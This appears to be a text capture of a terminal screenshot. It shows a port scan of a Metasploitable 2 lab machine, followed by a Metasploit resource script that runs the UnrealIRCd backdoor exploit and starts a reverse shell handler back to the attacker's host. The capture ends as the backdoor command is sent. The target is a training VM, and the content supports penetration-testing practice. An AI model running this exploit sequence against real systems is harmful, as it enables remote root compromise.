 2. ruby
ruby ⌘1 bash ⌘2
172.28.128.3 512 tcp exec open netkit-rsh rexecd
172.28.128.3 513 tcp login open
172.28.128.3 514 tcp shell open Netkit rshd
172.28.128.3 1099 tcp rmiregistry open GNU Classpath grmiregistry
172.28.128.3 1524 tcp bindshell open Metasploitable root shell
172.28.128.3 2049 tcp nfs open 2-4 RPC #100003
172.28.128.3 2121 tcp ftp open ProFTPD 1.3.1
172.28.128.3 3306 tcp mysql open MySQL 5.0.51a-3ubuntu5
172.28.128.3 5432 tcp postgresql open PostgreSQL DB 8.3.0 - 8.3.7
172.28.128.3 5900 tcp vnc open VNC protocol 3.3
172.28.128.3 6000 tcp x11 open access denied
172.28.128.3 6667 tcp irc open UnrealIRCd
172.28.128.3 8009 tcp ajp13 open Apache Jserv Protocol v1.3
172.28.128.3 21 tcp ftp open vsftpd 2.3.4
msf5 > resource /Users/mkienow/Downloads/get_root_metasploitable2.rc
[*] Processing /Users/mkienow/Downloads/get_root_metasploitable2.rc for ERB directives.
resource (/Users/mkienow/Downloads/get_root_metasploitable2.rc)> use exploit/unix/irc/unreal_ircd_3281_backdoor
resource (/Users/mkienow/Downloads/get_root_metasploitable2.rc)> set RHOST 172.28.128.3
RHOST => 172.28.128.3
resource (/Users/mkienow/Downloads/get_root_metasploitable2.rc)> set RPORT 6697
RPORT => 6697
resource (/Users/mkienow/Downloads/get_root_metasploitable2.rc)> exploit -z
[*] Started reverse TCP double handler on 172.28.128.1:4444
[*] 172.28.128.3:6697 - Connected to 172.28.128.3:6697...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 172.28.128.3:6697 - Sending backdoor command...